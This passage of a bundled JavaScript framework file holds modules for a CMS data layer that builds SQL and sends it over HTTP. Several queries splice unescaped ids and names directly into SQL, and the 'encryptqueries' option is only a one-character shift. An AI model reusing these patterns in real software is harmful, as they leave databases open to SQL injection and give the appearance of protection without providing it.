JSONObject[p];\r\n\r\nswitch(typ)\r\n{\r\ncase \"object\" :\r\nif (modtask.modcore.a7265616c547970654f66(addr[p]) != typ)\r\n{\r\nfailpush({ \"reason\" : \"fix getPropertyTypes: non.object.property. '\" + p + \"'. It is now '\" + modtask.modcore.a7265616c547970654f66(addr[p]) + \"'\" });\r\nreturn;\r\n}\r\naddr[p] = modtask.setProp(\"dataschema\", modtask.getTableSchema()).ldmod(\"cms\\\\types\").serializeObject(addr[p]);\r\nif (addr[p].length >= len)\r\n{\r\nfailpush({ \"reason\" : \"cannot.store.serializedobjlen.for.prop '\" + p  + \"'. len is \" + addr[p].length });\r\nreturn ;\r\n}\r\nbreak;\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\query\").iterateQCols(\r\n{\r\n\"dataschema\" : dataschema,\r\n\"fn\" : function(a,b, col, val)\r\n{\r\naddr[col] = val;\r\n}\r\n},\r\ntrue  // skipquery\r\n);\r\n\r\nmodtask.updateDB(\r\naddr,\r\nfunction(changed, address, changelist, sql)\r\n{\r\nJSONObject[modtask.indexfield] = index;\r\nif (changed)\r\nokpush(JSONObject);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nqueryDB : function(query, okpush, failpush)\r\n{\r\nmodtask.Log(\"queryDB: '\" + query + \"'\");\r\nmodtask.__modtask.currentQueryString = query;\r\nreturn modtask.getSqlInfo().a6d6f6473716c.runQuery(\r\nquery,\r\nfalse,\r\n{\r\n\r\n\"fn\" : function(me, _ret, success)\r\n{\r\nif (success)\r\nokpush(_ret);\r\nelse\r\nfailpush({ \"reason\" : _ret });\r\n},\r\n\r\n\r\n\"transportfail\" : function(reason)\r\n{\r\nfailpush({ \"reason\" : reason });\r\n}\r\n}\r\n);\r\n},\r\n\r\n\r\nreadDB: function(dataschema, id, okpush, failpush)\r\n{\r\nif (!failpush) failpush = modtask.standardFailPush;\r\nvar  i;\r\nvar rowcorrupt = false;\r\nif (dataschema[\"isjson\"])\r\n{\r\nif (typeof(dataschema.jsoncol) != \"string\")\r\nmodtask.Fail(\"isjson.speced while jsoncol not string\");\r\n\r\nmodtask.queryDB(\r\nmodtask.a6d6f6473716c.getSelectStatement(dataschema.tbl, [dataschema.jsoncol], \"where id = '\" + id + \"' limit 1\"),\r\nfunction(rs)\r\n{\r\nvar obj;\r\nif (rs.length < 1)\r\n{\r\nfailpush( { \"reason\" : \"readDB.row.\" + id + \" does not exists\" });return;\r\n}\r\ntry\r\n{\r\nobj = modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\types\").parseJSONCol(rs[0][0], id);\r\n}\r\ncatch(e)\r\n{\r\nvar msg = \"WARNING: row ocrruption \" + rowcorrupt + \", data was '\" + rs[0][0] + \"'\";\r\nrowcorrupt = modtask.a657863657074696f6e546f537472696e67(e);\r\nmodtask.setDebugData(msg);\r\nfailpush( { \"reason\" : msg }); return;\r\n}\r\nokpush(obj);\r\n},\r\nfailpush\r\n);\r\n}\r\nelse\r\n{\r\nmodtask.queryDB(\r\nmodtask.a6d6f6473716c.getSelectStatement(dataschema.tbl, dataschema.cols, \"where id = '\" + id + \"' limit 1\"),\r\nfunction(rs)\r\n{\r\nvar obj;\r\nif (rs.length < 1)\r\n{\r\nfailpush( { \"reason\" : \"readDB.row.\" + id + \" does not exists\" });return;\r\n}\r\nvar modtyp = modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\types\");\r\nobj = modtyp.rowToJSON(rs[0]);\r\nobj[modtask.indexfield] = id;\r\nokpush(obj);\r\n},\r\nfailpush\r\n);\r\n}\r\n},\r\n\r\n\r\nupdateDB : function(address, okpush, failpush)\r\n{\r\nmodtask.modmod.vp(\"okpush\", \"function\", okpush, \"updateDB.okpush\", true);\r\nvar p, ret;\r\nif (!modtask.a6d6f6473716c)\r\nmodtask.Fail(\"updateDB.a6d6f6473716c not set\");\r\nvar oldvalues = {};\r\nfor(p in address)\r\n{\r\nif (p != \"index\" && p != \"tbl\" && p != modtask.indexfield)\r\noldvalues[p] = \"\";\r\n}\r\nvar changelist = {}, sql;\r\nvar changed = false;\r\nfor(p in oldvalues)\r\n{\r\nif (!modtask.modcore.isUndef(address[p]) && (oldvalues[p] != address[p] || address[p] == \"\"))\r\n{\r\nchangelist[p] = address[p] + \"\";\r\nif (address[p] == \"null\")\r\nchangelist[p] = \"\";\r\nchanged = true;\r\n}\r\n}\r\nvar sql=\"update \" +  modtask.getTableName2() + \" set \";\r\nfor(p in changelist)\r\n{\r\nsql += \"`\" + p + \"` = '\" + modtask.sqlec.encodeStringToSQLStrSingleQuoted(changelist[p]) + \"',\";\r\n}\r\nsql=sql.substr(0, sql.length-1)\r\nsql += \" where id = \" + address.index + \" limit 1\";\r\nif (changed)\r\n{\r\nmodtask.a6d6f6473716c.runQuery(\r\nsql,\r\nfalse,\r\n{\r\n\r\n\"fn\" : function(me, _ret, success)\r\n{\r\nif (success)\r\n{\r\nokpush(true, address, changelist, sql);\r\n}\r\nelse\r\n{\r\nfailpush({ \"reason\" : _ret });\r\n}\r\n},\r\n\r\n\r\n\"transportfail\" : function(reason)\r\n{\r\nfailpush({ \"reason\" : reason });\r\n}\r\n});\r\n}\r\nelse\r\n{\r\nret = \"\";\r\nokpush(false);\r\n}\r\n},\r\n\r\ngenJSONAddr : function(dataschema, JSONObject)\r\n{\r\nif (!dataschema[\"tbl\"]) modtask.Fail(\"genJSONAddr.dataschema.tbl\");\r\nif (!dataschema[\"index\"]) modtask.Fail(\"genJSONAddr.dataschema.index\");\r\nif (!dataschema[\"isjson\"]) modtask.Fail(\"genJSONAddr.dataschema.isjson\");\r\nif (!dataschema[\"jsoncol\"]) modtask.Fail(\"genJSONAddr.dataschema.jsoncol\");\r\nvar jsonaddr =\r\n{\r\n\"tbl\" : dataschema.tbl,\r\n\"index\" : dataschema.index\r\n};\r\njsonaddr[dataschema.jsoncol] = modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\types\").serializeObject(JSONObject);\r\nreturn jsonaddr;\r\n},\r\n\r\nsetDebugData : function(val)\r\n{\r\nif (typeof(modtask.debugdata) != \"object\") modtask.Fail(\"setDebugData.debugdata.not.set\");\r\nmodtask.debugdata.lastexceptiontxt = val;\r\nmodtask.Log(\"WARNING: \" + val);\r\n},\r\n\r\n\r\ndeleteObject : function(objid, okpush, failpush)\r\n{\r\nmodtask.modmod.vp(\"okpush\", \"function\", okpush, \"deleteObject.okpush\", true);\r\nif (!failpush) failpush = modtask.standardFailPush;\r\nvar dataschema = modtask.getTableSchema();\r\nmodtask.a6d6f6473716c.deleteRow(dataschema.tbl,\r\nobjid,\r\n{\r\n\r\n\"fn\" : function(me, _ret, success)\r\n{\r\nif (success)\r\nokpush(_ret);\r\nelse\r\nfailpush({ \"reason\" : _ret });\r\n},\r\n\r\n\r\n\"transportfail\" : function(reason)\r\n{\r\nfailpush({ \"reason\" : reason });\r\n}\r\n});\r\n},\r\n\r\nloadObject : function(objid, okpush, failpush)\r\n{\r\nif (!failpush) failpush = modtask.standardFailPush;\r\nvar dataschema = modtask.getTableSchema();\r\nif (objid == false)\r\n{\r\nobj = dataschema.getDefaultJSONObject();\r\nmodtask.postProcObject(objid, obj, function(obj)\r\n{\r\nokpush(obj);\r\n});\r\n}\r\nelse\r\n{\r\nmodtask.readDB(dataschema, objid,\r\nfunction(obj)\r\n{\r\nmodtask.postProcObject(objid, obj, function(obj)\r\n{\r\nokpush(obj);\r\n});\r\n},\r\n\r\nfailpush\r\n);\r\n}\r\n},\r\n\r\niteratePropertyTypes : function(fn)\r\n{\r\nvar types = false;\r\nif (typeof(modtask.__modtask[\"getPropertyTypes\"]) == \"function\")\r\n{\r\ntypes = modtask.__modtask[\"getPropertyTypes\"]();\r\nif (typeof(types) != \"object\") modtask.Fail(\"getPropertyTypes.must.return.an.object\");\r\n}\r\nelse\r\n{\r\nmodtask.Fail(modtask.__modtask.__myname + \" must define 'getPropertyTypes'.\");\r\n}\r\nvar p;\r\nfor(p in types)\r\n{\r\nif (modtask.modcore.a7265616c547970654f66(types[p]) != \"array\")\r\nmodtask.Fail(\"getPropertyTypes.item \" + p + \" must be of type array\");\r\nif (types[p].length < 2)\r\nmodtask.Fail(\"getPropertyTypes.item \" + p + \" must be an array with at least (Type) and (Length).\");\r\nfn(p, types[p][0], types[p][1]);\r\n}\r\n},\r\n\r\npostProcTypes : function(obj)\r\n{\r\nmodtask.iteratePropertyTypes(\r\nfunction(p, typ, len)\r\n{\r\nswitch(typ)\r\n{\r\ncase \"object\" :\r\nstr = obj[p];\r\nif (typeof(str) == \"string\")\r\n{\r\nstr = str.replace(/^\\s+|\\s+$/g,'');\r\nif (str == \"\")\r\nobj[p] = modtask.getTableSchema().getDefaultJSONObject()[p];\r\nelse\r\n{\r\ntry\r\n{\r\nobj[p] = modtask.setProp(\"dataschema\", modtask.getTableSchema()).ldmod(\"cms\\\\types\").deserializeString(str);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"WARNING: postProcTypes couldn't deserilize data. potential data corruption. returning default\");\r\nobj[p] = modtask.getTableSchema().getDefaultJSONObject()[p];\r\n}\r\n}\r\n}\r\nbreak;\r\n}\r\n}\r\n);\r\nreturn obj;\r\n},\r\n\r\npostProcObject : function(id, obj, callback)\r\n{\r\nmodtask.modmod.vp(\"callback\", \"function\", callback, \"postProcObject.callback\", true);\r\nvar dataschema = modtask.getTableSchema();\r\nobj[modtask.indexfield] = id;\r\n\r\nif (!dataschema[\"isjson\"])\r\nobj = modtask.postProcTypes(obj);\r\n\r\nmodtask.preloadCols(\r\nfunction()\r\n{\r\nvar modtyp = modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\types\");\r\nmodtyp.iterateCols(\r\nfunction(col, name)\r\n{\r\nif (obj[name] == false)\r\n{\r\nif (typeof(modtask.cols[col]) == \"object\")\r\n{\r\nobj[name] = modtask.modcore.getFirstElement(modtask.cols[col]);\r\n}\r\n}\r\n}\r\n);\r\ncallback(obj);\r\n}\r\n);\r\n},\r\n\r\npreloadCols : function(callback)\r\n{\r\nmodtask.modmod.vp(\"callback\", \"function\", callback, \"preloadCols.callback\", true);\r\nif (modtask[\"cols\"])\r\n{\r\ncallback();\r\n}\r\nelse\r\n{\r\nmodtask.modmod.vp(\"callback\", \"function\", callback, \"preloadCols.callback\", true);\r\nmodtask.getTableSchema().loadCols(function()\r\n{\r\nmodtask[\"cols\"] = modtask.getColsAfterLoad();\r\ncallback();\r\n});\r\n}\r\n},\r\n\r\ngetEditOptions : function(col, val, asyncload)\r\n{\r\nif (!modtask[\"cols\"]) modtask.Fail(\"Timing.error.getEditOptions.called.before.loadCols\");\r\nreturn modtask.cols[col];\r\n},\r\n\r\ngetDisplayText : function(col, val, asyncload)\r\n{\r\nif (!modtask[\"cols\"]) modtask.Fail(\"Timing.error.getDisplayText.called.before.loadCols\");\r\nif (modtask.cols[col] == false)\r\nreturn val;\r\nelse if (!modtask.cols[col][val]) // error\r\nreturn false;\r\nelse\r\nreturn modtask.cols[col][val];\r\n},\r\n\r\ngetJSONTemplates : function(type, templates)\r\n{\r\nreturn modtask.setProp(\"dataschema\", modtask.getTableSchema()).ldmod(\"cms\\\\types\").getJSONTemplates(type, templates);\r\n},\r\n\r\nsetType : function(typ)\r\n{\r\nvar types = modtask.getTypes();\r\nif (typeof(types[typ]) != \"string\")\r\nmodtask.Fail(\"setType.invalid.type. '\" + typ + \"'\");\r\nmodtask.Log(\"Setting defaultype to \" + typ);\r\nmodtask.defaulttype = typ;\r\n},\r\n\r\ngetTypes : function()\r\n{\r\nvar p, friendlyname;\r\nif (!modtask.types)\r\n{\r\nmodtask.types = {};\r\nfor(p in modtask.getJSONTemplates())\r\n{\r\nif (typeof(modtask.getJSONTemplates()[p][\"friendlyname\"]) != \"string\")\r\nfriendlyname = p;\r\nelse\r\nfriendlyname = modtask.getJSONTemplates()[p].friendlyname;\r\nmodtask.types[p] = friendlyname;\r\n}\r\n}\r\nreturn modtask.types;\r\n},\r\n\r\ngetSqlInfo : function()\r\n{\r\nvar ret = {};\r\nret[\"tbl\"] = modtask.getTableName();\r\nret[\"a6d6f6473716c\"] = modtask.a6d6f6473716c;\r\nret[\"dbname\"] = modtask.a6d6f6473716c.targetdb;\r\nret[\"connectionstring\"] = modtask.a6d6f6473716c.adapter.connectionstring;\r\nreturn ret;\r\n},\r\n\r\ngetTableName : function(tbl)\r\n{\r\nmodtask.modmod.vp(\"tableName\", \"string\").vp(\"cfgModName\", \"string\");\r\nif (!modtask.modcfg)\r\n{\r\nif (modtask.modcfgloaded)\r\nmodtask.modcfg = modtask.modcfgloaded;\r\nelse\r\nmodtask.modcfg = modtask.ldmod(modtask.cfgModName);\r\n\r\nmodtask.a6d6f6473716c = modtask.ldmod(\"storage\\\\sql\");\r\nif (modtask.__modtask.verbose)\r\nmodtask.a6d6f6473716c.sp(\"verbose\", true); // this will show the encrypted as well .sp(\"logQueriesBeforeExecution\", true).;\r\n\r\nif (typeof(modtask.modcfg.get_sqlhttproot) == \"function\")\r\n{\r\nmodtask.a6d6f6473716c.bindToAdapter(\"storage\\\\sqlhttp\", modtask.modcfg.get_sqlhttproot(), modtask.__modtask[\"encryptqueries\"]);\r\n}\r\nelse\r\n{\r\nmodtask.a6d6f6473716c.bindToAdapter(\"storage\\\\sqlhttp\", modtask.modcfg.sqlhttproot, modtask.__modtask[\"encryptqueries\"]);\r\n}\r\n\r\nif (modtask.groupidobject[\"transportmodule\"])\r\n{\r\nmodtask.a6d6f6473716c.adapter.sp(\"transport\", modtask.ldmod(modtask.groupidobject[\"transportmodule\"]));\r\n}\r\nif (typeof(modtask.modcfg.dbname) == \"function\")\r\n{\r\nmodtask.a6d6f6473716c.targetdb = modtask.modcfg.dbname();\r\n}\r\nelse\r\n{\r\nmodtask.a6d6f6473716c.targetdb = modtask.modcfg.dbname;\r\n}\r\n}\r\nif (!tbl) tbl = modtask.tableName;\r\nreturn modtask.modcfg.dbprefix + tbl;\r\n},\r\n\r\ngetTableName2 : function(tbl)\r\n{\r\nvar name = modtask.getTableName(tbl);\r\nreturn 	modtask.a6d6f6473716c.targetdb + \".`\" + name + \"`\";\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"kernel\\\\mod\"],\r\n[\"modtask\", \"storage\\\\sql\"],\r\n[\"modtask\", \"storage\\\\sqlhttp\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"],\r\n[\"modtask\", \"cms\\\\query\"],\r\n[\"modtask\", \"cms\\\\types\"],\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"core\\\\object\"]\r\n\r\n];\r\nreturn ret;\r\n},\r\n\r\nmods : [\"getSqlInfo\", \"setupGroup\", \"addObject\", \"loadObject\", \"updateObject\", \"deleteObject\",\r\n\"getTableName2\", \"getEditOptions\", \"getDisplayText\", \"getJSONTemplates\",\r\n\"wipeGroup\", \"setType\", \"getTypes\", \"queryGroup\", \"queryGroup2\", \"countGroup\", \"resetQuery\", \"preloadCols\",\r\n\"queryDB\", \"iteratePropertyTypes\"\r\n],\r\n\r\ninit : function()\r\n{\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\nmodtask.modmod = modtask.ldmod(\"kernel\\\\mod\");\r\nmodtask.__modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nmodtask.modmod.inh(\"groupidobject\");\r\nvar i;\r\nfor(i=0; i < modtask.mods.length; ++i)\r\nmodtask.__modtask[modtask.mods[i]] = modtask[modtask.mods[i]];\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["storage\\sql"] = "\r\n\r\nvar modtask =\r\n{\r\nadapter : false,\r\ntargetdb : false,\r\nlogQueriesBeforeExecution : false,\r\nmodstr : false,\r\n\r\nverbose : true,\r\nencryptqueries : false,\r\ntokenQuerySeperator : \"__QUERY_SEP__\",\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"storage\\\\ec\"],\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"kernel\\\\logging\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"],\r\n[\"modtask\", \"ui\\\\node\\\\auth\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\nmodtask.ldmod(\"kernel\\\\logging\").makeVerboseSensitive(modtask);\r\n},\r\n\r\nbindToAdapter : function(adaptername, connectionstring, encryptqueries)\r\n{\r\nmodtask.adapter = modtask.ldmod(adaptername);\r\nmodtask.adapter.connectionstring = connectionstring;\r\nif (encryptqueries)\r\nmodtask.encryptqueries = true;\r\n},\r\n\r\niterateQuery : function(q, ctx)\r\n{\r\nvar ret = modtask.runQuery(q);\r\nvar i;\r\nfor(i=0; i < ret.length; ++i)\r\n{\r\nctx.fn(i, \"\", ret[i]);\r\n}\r\n},\r\n\r\nencodeQuery : function(q)\r\n{\r\nreturn modtask.ldmod(\"storage\\\\ec\").encodeQuery(q);\r\n},\r\n\r\nrunQuery : function(q, advanced, async)\r\n{\r\nif (!modtask.adapter)\r\n{\r\nmodtask.Fail(\"adapter not set\");\r\n}\r\n\r\nq = modtask.ldmod(\"ui\\\\node\\\\auth\").signRequest(q);\r\n\r\nif (modtask.encryptqueries)\r\n{\r\nq = modtask.encodeQuery(q);\r\n}\r\nif (modtask.logQueriesBeforeExecution)\r\n{\r\nmodtask.Log(q);\r\n}\r\nreturn modtask.adapter.runQuery(q, false, advanced, async);\r\n},\r\n\r\niterateTables : function(db, context)\r\n{\r\nvar rs = modtask.runQuery(\"select TABLE_NAME  from  information_schema.TABLES where TABLE_SCHEMA = '\" + db + \"'\");\r\nfor(i=0; i < rs.length; ++i)\r\n{\r\ncontext.fn(false, false, rs[i][0]);\r\n}\r\n},\r\n\r\nAAToSQLComma : function(aa)\r\n{\r\nvar p, ret = \"\";\r\nfor(p in aa)\r\nret = ret + \",`\"  + p + \"`\";\r\nret = ret.substr(1, ret.length-1);\r\nreturn ret;\r\n},\r\n\r\nSQLResultToAA : function(res, aa)\r\n{\r\nvar p, ret = {}, i = 0 ;\r\nfor(p in aa)\r\nret[aa[p]] = res[i++];\r\nreturn ret;\r\n},\r\n\r\ngetColumnEntriesForTable : function(tbl, raw, strformat)\r\n{\r\nvar rs = modtask.runQuery(\"select COLUMN_NAME  from  information_schema.COLUMNS where table_name = '\" + tbl + \"'\");\r\nvar retObj = { };\r\nvar p;\r\nvar i,j;\r\nvar exclusions = [/^id$/, /^mod.*/, /signupdate/,\r\n\r\n\r\n/opened/,  /creationtime/];\r\nvar exclude;\r\nvar strret = \"\";\r\n\r\nfor(i=0; i < rs.length;++i)\r\n{\r\nexclude = false;\r\nif (!raw)\r\n{\r\nfor(j=0; j < exclusions.length; ++j)\r\n{\r\n\r\nif (rs[i][0].match(exclusions[j]))\r\n{\r\nexclude = true;\r\nbreak;\r\n}\r\n}\r\n}\r\nif (!exclude)\r\n{\r\nretObj[rs[i][0]] = rs[i][0];\r\nstrret = strret + \"`\" + rs[i][0] + \"`,\";\r\n}\r\n}\r\nif (strformat)\r\n{\r\nstrret = strret.substr(0, strret.length-1);\r\nreturn strret;\r\n}\r\nelse\r\nreturn retObj;\r\n},\r\n\r\ngetCountStatement : function(tbl, cols, conditions)\r\n{\r\nif (!conditions) conditions = \"\";\r\nvar strret = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").arrayToSQLComma(cols, \"COUNT(DISTINCT \", \")\"), i;\r\nstrret = \"select \" + strret + \" from \" + modtask.targetdb + \".\" + tbl + \" \" + conditions;\r\nreturn strret;\r\n},\r\n\r\ngetSelectStatement : function(tbl, cols, conditions)\r\n{\r\nif (!conditions) conditions = \"\";\r\nvar strret =  modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").arrayToSQLComma(cols), i;\r\nstrret = \"select \" + strret + \" from \" + modtask.targetdb + \".\" + tbl + \" \" + conditions;\r\nreturn strret;\r\n},\r\n\r\nreadAndParseObjectFromSQL : function(tblname, objindex, autocreate, addaddressinfo)\r\n{\r\nvar cols = modtask.getColumnEntriesForTable(tblname, true, true);\r\nvar rs = modtask.runQuery(\"select \" + cols + \" from \" + modtask.targetdb + \".\" + tblname + \" where id = '\" + objindex + \"'\");\r\nif (rs.length < 1)\r\n{\r\nif (autocreate)\r\n{\r\nmodtask.insertNewRow(tblname, objindex);\r\nreturn modtask.readAndParseObjectFromSQL(tblname, objindex, false);\r\n}\r\nelse\r\n{\r\nmodtask.Fail(\"readAndParseObjectFromSQL, \" + tblname + \"_\" + objindex + \" does not exist. You must create the object before reading it.\");\r\n}\r\n}\r\n\r\ncols = cols.split(\",\");\r\nvar ret = {};\r\nfor(i=0; i < rs[0].length; ++i)\r\n{\r\ncols[i] = cols[i].replace(/`/g, \"\");\r\nret[cols[i]] = rs[0][i];\r\n}\r\nif (addaddressinfo)\r\n{\r\nret[\"tbl\"] = tblname;\r\nret[\"index\"] = objindex;\r\n}\r\nreturn ret;\r\n},\r\n\r\nrunAsyncQuery : function(q, callback)\r\n{\r\nreturn modtask.runQuery(q, false, callback);\r\n},\r\n\r\ndbExists : function(dbName, createifnot, callback)\r\n{\r\nmodtask.runAsyncQuery(\"SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA WHERE SCHEMA_NAME = '\" + dbName + \"'\",\r\nfunction(ret)\r\n{\r\nif (ret.length == 0)\r\n{\r\nif (createifnot)\r\n{\r\nmodtask.runAsyncQuery(\"CREATE DATABASE IF NOT EXISTS \" + dbName,\r\nfunction()\r\n{\r\ncallback(true);\r\n}\r\n);\r\n}\r\nelse\r\n{\r\ncallback(false);\r\n}\r\n}\r\nelse\r\n{\r\ncallback(true);\r\n}\r\n}\r\n);\r\n},\r\n\r\n\r\n\r\n\r\ntableExists : function(tblname)\r\n{\r\ntblname =tblname + \"\";\r\ntblname = tblname.toLowerCase();\r\nvar advanced = { \"dontfail\" : true };\r\nvar addr = \"`\" + modtask.targetdb  + \"`.`\" + tblname + \"`\";\r\nvar q = \"SELECT 1 FROM \" + addr + \" limit 0,1 \" ;\r\nq = modtask.runQuery(q, advanced);\r\nif (advanced[\"success\"] == true)\r\nreturn true;\r\nelse\r\n{\r\naddr = \"'\" + modtask.targetdb  + \".\" + tblname + \"'\";\r\nif (advanced[\"description\"] == \"runQuery, Table \" + addr + \" doesn't exist\")\r\nreturn false;\r\nelse\r\nmodtask.Fail(\"tableExists.bad response: (\" + tblname + \"). The response was '\" + advanced[\"description\"] + \"'\");\r\n}\r\n},\r\n\r\nrowExists : function(tblname, id)\r\n{\r\nif (modtask.tableExists(tblname))\r\n{\r\nreturn (modtask.runQuery(\"select id from `\" + modtask.targetdb + \"`.`\" + tblname + \"` where id = '\" + id + \"'\").length > 0);\r\n}\r\nelse\r\nreturn false;\r\n},\r\n\r\ngetCols : function(tbl, callback)\r\n{\r\nmodtask.runQuery(\"SELECT COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = '\" + modtask.targetdb + \"' AND TABLE_NAME = '\" + tbl + \"'\", false,\r\nfunction(rs)\r\n{\r\ncallback(rs);\r\n});\r\n},\r\n\r\ncolExists : function(tbl, col)\r\n{\r\nreturn (modtask.runQuery(\"SELECT * FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = '\" + modtask.targetdb + \"' AND TABLE_NAME = '\" + tbl + \"' AND COLUMN_NAME = '\" + col + \"'\").length > 0);\r\n},\r\n\r\ninsertColumn : function(tbl, col, typ)\r\n{\r\nmodtask.runQuery(\"ALTER TABLE \" + modtask.targetdb + \".\" + tbl + \" ADD \" + col + \" \" + typ);\r\n},\r\n\r\ndeleteRow : function(tblname, id, async)\r\n{\r\nvar query = \"delete from  \" + modtask.targetdb + \".\" + tblname + \" where 1 = 0\";\r\nvar i;\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(id) != \"array\")\r\nid = [id];\r\nfor(i=0; i < id.length; ++i)\r\nquery += \" OR `id` = \" + id[i];\r\nquery += \" limit \" + id.length;\r\nif (async)\r\n{\r\nmodtask.runQuery(query, false, async);\r\n}\r\nelse\r\n{\r\nmodtask.runQuery(query);\r\n}\r\n},\r\n\r\ninsertNewRow : function(tblname, id, async)\r\n{\r\nvar query = \"\", rs;\r\nif (id)\r\n{\r\nif (modtask.rowExists(tblname, id))\r\n{\r\nmodtask.Log(\"Row already exist\");\r\nreturn id;\r\n}\r\nelse\r\n{\r\nquery = \"insert into \" + modtask.targetdb + \".\" + tblname + \" (id) values (\" + id + \")\";\r\nmodtask.runQuery(query);\r\nreturn id;\r\n}\r\n}\r\nelse\r\n{\r\nquery = \"insert into \" + modtask.targetdb + \".\" + tblname + \" () values ();\";\r\nquery = query + modtask.tokenQuerySeperator + \"SELECT LAST_INSERT_ID();\";\r\nif (typeof(async) == \"object\")\r\n{\r\nmodtask.runQuery(query,\r\nfalse,\r\nasync);\r\n}\r\nelse if (typeof(async) == \"function\")\r\n{\r\nmodtask.runQuery(query, false, function(rs)\r\n{\r\nasync(rs[0][0]);\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nrs = modtask.runQuery(query);\r\nreturn rs[0][0];\r\n}\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["storage\\ec"] = "\r\n\r\nvar modtask =\r\n{\r\nencodeQuery : function(q, noheader, shift)\r\n{\r\nvar i, ret = \"__enc\";\r\nif (noheader) ret = \"\";\r\nif (!shift) shift = 1;\r\nfor(i=0; i < q.length; ++i)\r\n{\r\nret += String.fromCharCode(q.charCodeAt(i) + shift);\r\n}\r\nreturn ret;\r\n},\r\n\r\ndecodeQuery : function(q, shift)\r\n{\r\nq = q + \"\";\r\nvar i;\r\nvar ret = \"\";\r\nfor(i=0; i < q.length; ++i)\r\n{\r\nret += String.fromCharCode(q.charCodeAt(i) - shift);\r\n}\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\logging"] = "\r\n\r\nvar modtask =\r\n{\r\nmakeVerboseSensitive : function(mod)\r\n{\r\nif (typeof(mod[\"verbose\"]) == \"boolean\")\r\n{\r\nmod[\"tmplog\"] =mod[\"Log\"];\r\nmod[\"Log\"] = function(x, doit, dontloop) { if (doit || mod[\"verbose\"] == true) return mod[\"tmplog\"](x, doit); }\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\node\\auth"] = "\r\n\r\nvar modtask =\r\n{\r\ntoken : false,\r\nsignRequest : function(q)\r\n{\r\nvar token = modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"token\"];\r\nif (token != false)\r\n{\r\nvar tag = modtask.ldmod(\"ui\\\\conn\\\\tags\").AUTH_TAG;\r\nq =  tag + token + tag + q;\r\n}\r\nreturn q;\r\n},\r\n\r\nset : function(token)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"token\"] = token;\r\n},\r\n\r\nclear : function(token)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"token\"] = false;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\conn\\\\tags\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\conn\\tags"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\"XDOMAINPOST_TAG\" : \"crossDomainPost=\",\r\n\"AUTH_TAG\" : \"_=_:)a\"\r\n}\r\n";a494e4c494e4553544f5245["storage\\sqlhttp"] = "\r\nvar modtask = \n{\n   connectionstring : false,\n	modstr : false,\n	uri : false,\n	transport : false,\n	useJSONP : false,\n	getDependencies : function(moduleconfig)\n	{\n		var ret =  [\n			[\"modtask\", \"net\\\\rpchttp\"],\n			[\"modtask\", \"storage\\\\sql\"],\n			[\"modtask\", \"core\\\\string\"],\n			[\"modtask\", \"qry\\\\transport\\\\http\"],\n			[\"modtask\", \"net\\\\xdomain\"],\n			[\"modtask\", \"a656e636f64656465636f6465\\\\uri\"]\n 		];\n		return ret;		\n	},\n \n	init : function()\n	{\n		modtask.modstr = modtask.ldmod(\"core\\\\string\");\n		modtask.rpc = modtask.ldmod(\"net\\\\rpchttp\");				\n		modtask.uri = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\");\n		modtask.transport = modtask.ldmod(\"qry\\\\transport\\\\http\");\n	},	\n\n	getConnectionStringFromServerAddr : function(serveraddr)\n	{\n 		if (!modtask.modstr.contains(serveraddr, \"htdocs\"))\n			modtask.Fail(\"Cannot figure out http addr from deploy. You must have htdocs in \" + serveraddr);\n		var addr = modtask.uri.a706172736555524c(serveraddr.replace(/\\\\/g, \"/\"));\n		var connectionstring = \"http://\" + addr[\"ip\"] + addr[\"path\"].split(\"htdocs\")[1] + \"/\" ; \n 	        return 	connectionstring;\n	},		\n\n	runQuery : function(q, connectionstring, advanced, async)\n	{\n		var ret = [], i, description;\n\n		if (typeof(advanced) == \"object\")\n			advanced[\"success\"] = true;\n\n		if (!connectionstring)\n		{\n			connectionstring = modtask.connectionstring;\n		}\n\n		if (!connectionstring)\n			modtask.Fail(\"Invalid connectionstring\");\n\n		var processResponse = modtask.rpc.processResponse; \n		var _str = \"\";\n\n      var transportfail = modtask.Fail;\n\n      if (typeof(async) == \"object\" && typeof(async[\"transportfail\"]) == \"function\")\n      {\n         transportfail = 